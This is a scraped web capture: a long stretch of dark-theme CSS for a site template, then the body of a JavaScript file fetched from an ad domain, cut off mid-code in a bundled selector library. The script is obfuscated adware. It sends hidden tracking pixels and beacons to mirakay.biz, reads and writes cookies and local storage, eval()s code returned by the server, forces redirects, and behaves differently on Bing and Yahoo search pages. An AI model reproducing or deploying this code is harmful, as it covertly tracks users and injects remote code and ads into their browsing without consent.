	border-left-color: #2e2e31;
	border-bottom-color: #2e2e31;
}

body.dark .form-control {
	background-color: #2e2e31;
	border-color: #2e2e31;
}

body.dark .btn-default {
	background-color: #2e2e31;
	border-color: #2e2e31;
	color: #FFF;
}

body.dark .btn.disabled,
body.dark .btn[disabled] {
	border-color: #2e2e31 !important;
}

body.dark .pagination > li > a,
body.dark .pagination > li > span {
	background-color: #2e2e31;
	border-color: #29292c;
}

body.dark .theme-default .nivoSlider {
	background-color: #222224;
}

body.dark .map-section {
	background-image: url(../img/map-top-dark.png);
}

body.dark .home-concept {
	background-image: url(../img/home-concept-dark.png);
}

body.dark .home-concept .process-image {
	background-image: url(../img/home-concept-item-dark.png);
}

body.dark .home-concept .project-image {
	background-image: url(../img/home-concept-item-dark.png);
}

body.dark .home-concept .sun {
	background-image: url(../img/home-concept-icons-dark.png);
}

body.dark .home-concept .cloud {
	background-image: url(../img/home-concept-icons-dark.png);
}

body.dark .page-top {
	border-bottom-color: #1d1d1f;
}

body.dark .panel-group .panel {
	background-color: #2e2e31;
}

body.dark .panel-group .panel-default {
	border-color: #2e2e31;
}

body.dark .panel-group .panel-heading {
	background-color: #363639;
}

body.dark .panel-group .form-control {
	background-color: #272729;
	border-color: #272729;
}

body.dark .toggle > label {
	background-color: #363639;
}

body.dark .featured-box {
	background: #363639;
	border-left-color: #363639;
	border-right-color: #363639;
	border-bottom-color: #363639;
}

body.dark .featured-box.secundary h4 {
	color: #FFF;
}

body.dark .feature-box.secundary h4 {
	color: #FFF;
}

body.dark .progress {
	background: #363639;
}

body.dark .arrow {
	background-image: url(../img/arrows-dark.png);
}

body.dark .thumbnail,
body.dark .img-thumbnail {
	background-color: #2e2e31;
	border-color: #2e2e31;
}

body.dark .thumb-info-social-icons {
	border-top-color: #404043;
}

body.dark ul.nav-list.primary > li a {
	border-bottom-color: #2e2e31;
}

body.dark ul.nav-list.primary > li a:hover {
	background-color: #2e2e31;
}

body.dark .tabs .nav-tabs li a,
body.dark .tabs .nav-tabs li a:hover {
	border-top-color: #2e2e31;
	border-left-color: #2e2e31;
	border-right-color: #2e2e31;
	background: #2e2e31;
}

body.dark .tabs .nav-tabs.nav-justify li a,
body.dark .tabs .nav-tabs.nav-justify li a:hover {
	border-bottom-color: #2e2e31;
}

body.dark .tabs.tabs-left .nav-tabs > li a, body.dark .tabs.tabs-right .nav-tabs > li a {
	background: #2e2e31;
	border-left-color: #2e2e31;
	border-right-color: #2e2e31;
}

body.dark .tabs .nav-tabs {
	border-color: #2e2e31;
}

body.dark .tabs .nav-tabs li.active a,
body.dark .tabs .nav-tabs li.active a:hover,
body.dark .tabs .nav-tabs li.active a:focus {
	background: #363639;
	border-left-color: #363639;
	border-right-color: #363639;
}

body.dark .tabs .nav-tabs.nav-justify li.active a {
	border-bottom-color: #363639;
}

body.dark .tabs.tabs-vertical {
	border-top-color: #363639;
}

body.dark .tabs.tabs-bottom .nav-tabs li a, body.dark .tabs.tabs-bottom .nav-tabs li a:hover {
	border-bottom-color: #2e2e31;
}

body.dark .tabs .tab-content {
	background: #363639;
	border-color: #363639;
}

body.dark .testimonial-author strong {
	color: #FFF;
}

body.dark .page-header {
	border-bottom-color: #2e2e31;
}

body.dark .table > thead > tr > th,
body.dark .table > tbody > tr > th,
body.dark .table > tfoot > tr > th,
body.dark .table > thead > tr > td,
body.dark .table > tbody > tr > td,
body.dark .table > tfoot > tr > td,
body.dark .table-bordered {
	border-color: #2e2e31;
}

body.dark .table-striped > tbody > tr:nth-child(2n+1) > td,
body.dark .table-striped > tbody > tr:nth-child(2n+1) > th {
	background-color: #363639;
}

body.dark pre {
	background-color: #2e2e31;
	border-color: #2e2e31;
	color: #777777;
}

body.dark .show-grid [class*="col-md-"] .show-grid-block {
	background-color: #2e2e31;
	border-color: #2e2e31;
}

body.dark hr {
	background-image: -webkit-linear-gradient(left, transparent, rgba(255, 255, 255, 0.2), transparent);
	background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.2), transparent);
}

body.dark hr.light {
	background-image: -webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.2), transparent);
	background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.2), transparent);
}

body.dark ul.history li .thumb {
	background-image: url(../img/history-thumb-dark.png);
}

body.dark .blog-posts article {
	border-color: #2e2e31;
}

body.dark section.featured .recent-posts .date .day,
body.dark article.post .post-date .day {
	background-color: #2e2e31;
}

body.dark article .post-video,
body.dark article .post-video iframe,
body.dark article .post-audio,
body.dark article .post-audio iframe {
	background-color: #2e2e31;
	border-color: #2e2e31;
}

body.dark ul.simple-post-list li {
	border-bottom-color: #272729;
}

body.dark .post-block {
	border-top-color: #1d1d1f;
}

body.dark ul.comments .comment-block {
	background-color: #2e2e31;
}

body.dark ul.comments .comment-arrow {
	border-right-color: #2e2e31;
}

body.dark .pricing-table li {
	border-top-color: #272729;
}

body.dark .pricing-table h3 {
	background-color: #272729;
	text-shadow: none;
}

body.dark .pricing-table h3 span {
	background: #2e2e31;
	border-color: #29292c;
	box-shadow: 0 5px 20px #29292c inset, 0 3px 0 #2e2e31 inset;
	color: #777777;
}

body.dark .pricing-table .most-popular {
	border-color: #2e2e31;
}

body.dark .pricing-table .most-popular h3 {
	background-color: #2e2e31;
	color: #FFF;
	text-shadow: none;
}

body.dark .pricing-table .plan-ribbon {
	background-color: #2e2e31;
}

body.dark .pricing-table .plan {
	background: #2e2e31;
	border: 1px solid #2e2e31;
	color: #777777;
	text-shadow: none;
}

body.dark .product-thumb-info {
	background-color: #2e2e31;
	border-color: transparent;
}

body.dark .shop .quantity .qty {
	background-color: #2e2e31;
	border-color: transparent;
}

body.dark .shop .quantity .minus,
body.dark .shop .quantity .plus {
	background-color: #272729;
	border-color: transparent;
}

body.dark .shop table.cart td,
body.dark .shop .cart-totals th,
body.dark .shop .cart-totals td {
	border-color: #2e2e31;
}

body.dark #footer .footer-ribbon {
	margin-top: -96px;
}

body.dark #footer .newsletter form .btn-default {
	background-color: #272729;
	border-color: #272729;
	color: #777777;
}

/* Boxed Layout */
body.boxed {
	background-color: transparent;
	background-position: 0 0;
	background-repeat: repeat;
}

body.boxed .body {
	background-color: #FFF;
	border-bottom: 5px solid #121214;
	border-radius: 5px;
	border-top: 5px solid #CCC;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
	margin: 25px auto;
	max-width: 1200px;
	height: auto;
}

body.boxed #header {
	padding: 15px 0;
}



--- FILE ---
content_type: application/javascript
request_url: https://linkangood.com/21ef897172770ca75d.js
body_size: 59487
content:
(function(f,i,j){var g="21ef897172770ca75d";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52607"].join("id="),"sid=","mid=",["t","8687"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"mirakay.biz",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21ef897172770ca75d",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21ef897172770ca75d",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52607","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8687","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21ef897172770ca75d",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var 